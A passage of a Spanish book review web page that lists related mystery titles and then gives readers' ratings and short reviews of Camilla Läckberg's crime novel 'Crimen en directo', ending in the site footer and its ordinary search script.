											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-del-tren">
																	<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nena">
																	<img src="https://quelibroleo.com/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>35 Críticas de los lectores</h3>

	
	
	
			<div class="critica  analisis ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
					<img src="https://quelibroleo.com/images/avatares/opinion quelibroleo.jpg" alt="Avatar">
					<span>opinión quelibroleo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Camilla Lackberg nos ofrece, una vez más, una novela muy entretenida y atrapante, en la que como es habitual en esta autora, mezcla magistralmente los sentimientos y las emociones de los personajes con el suspense y la intriga de la historia. El único pero que podríamos poner a la novela, es que el final quizá sea un poco más previsible que las anteriores entregas. Aún así, muy recomendable.</p>
			<b>hace 15 años</b>
						</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/stellebabe">
					<img src="https://quelibroleo.com/images/avatares/Stellebabe.jpg" alt="Avatar">
					<span>estela</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Final previsible, pero muy entretenida.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="92066">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/einyelrules">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>lito m</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>He llegado al cuarto y aqu&iacute; se detiene mi relaci&oacute;n con Camilla L&auml;ckberg, una de las escritoras m&aacute;s sobrevaloradas de los &uacute;ltimos tiempos. Que repita estructura en cada novela no est&aacute; mal, pues puede ser su se&ntilde;a de identidad, pero que recurra a la misma forma de resolver los casos ya dice bastante menos. En esta cuarta entrega no es solo Patrik a quien se le pasa algo por la cabeza y no sabe qu&eacute; es decidiendo posponerlo. &iquest;En serio?  Por otro lado, &iquest;son necesarias tant&iacute;simas descripciones y personajes secundarios como Melberg? Ah bueno, al menos en Crimen en directo no ha usado la frase de &ldquo;dinero y buen gusto no van de la mano&rdquo; como hizo en las tres anteriores. En fin, que el personaje de Patrik no hay quien se lo crea y que Martin y Annika parecen los &uacute;nicos competentes en la comisar&iacute;a y no son m&aacute;s que meros clich&eacute;s. Ah, se me olvidaba: con esta cuarta he tenido la sensaci&oacute;n de que la trama era un puzle defectuoso que ten&iacute;a que encajar a toda costa. &iexcl;Hasta nunca Camilla L&auml;ckberg!
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="86158">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/scabbers">
					<img src="https://quelibroleo.com/images/avatares/Scabbers.jpg" alt="Avatar">
					<span>scabbers</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Retrata la bajeza por unos puntos más de audiencia, buena crítica a los reality shows. Punto en contra Mellberg, muy predecible, punto a favor los asesinatos en paralelo. Entretiene pero se hace "pesado", personalmente el más flojito de los 4 en total que leí. Dejaré descansar un rato a la autora y luego comenzaré el 5 (os voy leyendo en orden), es para pasar el rato</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="82683">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/lelani-chairez">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>maatbast</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una escritora que te lleva al lugar para que vivas con Erika y Patrick cada segundo de  intriga.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81610">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/1605397702867994">
					<img src="https://quelibroleo.com/images/avatares/14225495_1137613149646454_4672465665208925566_n.jpg" alt="Avatar">
					<span>spiritualized kaos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>El caso es bueno, la trama está bien desarollada y casi todos los finales de cada párrafo protagonizado por algún personaje te dejan intrigado.  Sin embargo, un fallo menor es el timo a Mellberg, muy previsible, y un fallo más grave son las prisas con las que la autora resuelve el caso. De repente, todo  es fácil y crímenes que no han sido detectados en décadas se resuelven en un suspiro.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="75350">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/monikiu">
					<img src="https://quelibroleo.com/images/avatares/Monikiu.png" alt="Avatar">
					<span>monika</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>A mí es que me gustan todos los de Camilla</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="74602">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/latana77">
					<img src="https://quelibroleo.com/images/avatares/Latana77.jpg" alt="Avatar">
					<span>laura</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>De las 4 que hasta ahora lei, es el que mas me gustó. Buena trama. Bien resuelto. Tal vez me gustaria que Erica tome un poco más del protagonismo que fue perdiendo en el 2do y 3er libro, aunque en el final me dio la impresión que en el 5to su personaje tendrá un poco mas de acción.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="67958">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/carrodug">
					<img src="https://quelibroleo.com/images/avatares/carrodug.jpg" alt="Avatar">
					<span>carlos rodríguez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Entretenida, para pasar el rato, pero que no aporta mucho más.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="59843">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/tagos">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>tagos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Quizás de toda la saga el que menos me gustó. ..aun así. ..bueno también. </p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="59788">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/brando">
					<img src="https://quelibroleo.com/images/avatares/brando.jpg" alt="Avatar">
					<span>brando</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Fue la primera novela que leí de la escritora, y desde las primeras páginas me atrapó. Teiene buena trama, aunque al final, tras la muerte de los mellizos, se quedó corto con el drama; todo fue muy rápido, y quizá debió haber más acción. Fuera de todo eso, la novela es muy interesante, muy llamativa, muy intrigante. </p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="58239">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/aketza">
					<img src="https://quelibroleo.com/images/avatares/aketza.jpg" alt="Avatar">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Entretenida sin ser la octava maravilla de la novela negra. Para pasar un buen rato.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="46778">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/crol">
					<img src="https://quelibroleo.com/images/avatares/CROL.jpg" alt="Avatar">
					<span>crol</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Cuarta novela de Camilla Lackberg. Novela muy entretenida, con suspense y muy original.  Muy bien desarrollada. Para mi no le sobra nada. Inesperado final, da tantas vueltas que el final es impredecible. Estas hasta el final en vilo, engancha de tal forma que no  puedes dejar de leer.
A parte de la intriga también hay amor, y sigue la maravillosa historia de Patrik y Erica, además de nuevos amores que empiezan a resurgir. </p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="33038">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/fletcher">
					<img src="https://quelibroleo.com/images/avatares/Fletcher.jpg" alt="Avatar">
					<span>fletcher</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>La utilización de un "reality" como excusa argumental abre un interesante debate sobre el papel del espectador como cómplice necesario para la existencia de dicho "reality". La trama establece un paralelismo entre la curiosidad de observar la vida en directo y la curiosidad de descubrir al autor de un crimen. En ambos casos el lector / espectador es copartícipe necesario. Me gustó.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="32758">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/daeneryyss">
					<img src="https://quelibroleo.com/images/avatares/daeneryyss.jpg" alt="Avatar">
					<span>rosa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Lo cierto es que tras hacer una parada, volví a leer otro libro de esta autora y me ha parecido uno de los más flojos. Sigue contándonos paralelamente la historia personal de los protagonistas principales junto con los crímenes que se suceden pero no consigue que las historia te atrape. </p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="31567">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/vivi">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>viviana blanca cinto</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Me gustó aunque estoy de acuerdo con las demás críticas que es uno de los más flojos. Aburre un poco la parte del reality y demasiados personajes para mi gusto. No me pareció predecible, o bien tengo poca imaginación. Me gusta la historia de Erica y Patrick y quiero seguir leyendo. Recomiendo las novelas de esta autora, ninguna me ha defraudado.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="28615">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/stepikina">
					<img src="https://quelibroleo.com/images/avatares/stepikina.jpg" alt="Avatar">
					<span>pilar gonzalez bermejo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Pasable. No es la mejor de la serie. Lee mi reseña en:
http://conunlibroenlamano.blogspot.com.es/2012/07/crimen-en-directo-camilla-lackberg.html</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="23025">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/shary">
					<img src="https://quelibroleo.com/images/avatares/shary.jpg" alt="Avatar">
					<span>maría vilar</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Una historia entretenida, mantiene el suspenso hasta en final. Quizás un tanto previsible. Lo que menos me gusto es que tiene demasiados personajes para el tamaño del libro.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="22031">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/valium">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>dani grao ruiz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p> Es la más floja de la serie, pero está bien teniendo en cuenta la calidad de las obras de Lackberg. El tema de la denuncia de la tele basura que en Suecia también existe está bien pero en algun tramo se hace un poco pesado. Al final vale la pena porqué ellibro acaba de manera trepidante</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="21850">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/aslesa">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>mónica rubio esteve</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Con sus libros vas notando la evolución de esta escritora. Las tramas de sus novelas cada vez están más elaboradas, y esto ocurre con este último libro que acabo de leer. No he podido abandonarlo hasta llegar al sorprendente final. Por supuesto, que totalmente recomendable.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="21379">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/crimen-en-directo?sort=&amp;page=2#comentarios">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/crimen-en-directo?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
